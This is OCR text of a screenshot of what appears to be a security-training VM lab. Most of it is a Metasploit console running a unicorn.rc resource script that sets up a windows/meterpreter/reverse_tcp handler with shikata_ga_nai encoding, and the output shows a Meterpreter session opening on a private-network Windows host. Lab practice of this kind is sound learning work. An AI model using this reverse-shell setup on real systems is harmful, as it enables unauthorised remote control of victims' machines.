 Applications
Places
Vmware
Tue Feb 21, 06:30:25
1
en
lab html
stunet
cookbook
LATEST-
mutillidae-
lesson1:
phat hien
nhung moi...
công cụ
học tập
SecPlus.pdf
Debian 7.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Debian 7.x 64-bit
Windows 7 x64
Applications Places Terminal Tue Feb 21, 19:30 1
root@hacker: ~/Desktop/unicorn-master
File Edit View Search Terminal Help
=[ metasploit v4.12.42-dev ]
+ -- --=[ 1602 exploits - 912 auxiliary - 275 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.1.57
LHOST => 192.168.1.57
resource (unicorn.rc)> set LPORT 4567
LPORT => 4567
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.57:4567
[*] Starting the payload handler...
msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.1.84
[*] Meterpreter session 1 opened (192.168.1.57:4567 -> 192.168.1.84:49160) at 2017-02-
21 19:30:22 +0700
To return to your computer, press Ctrl-Alt.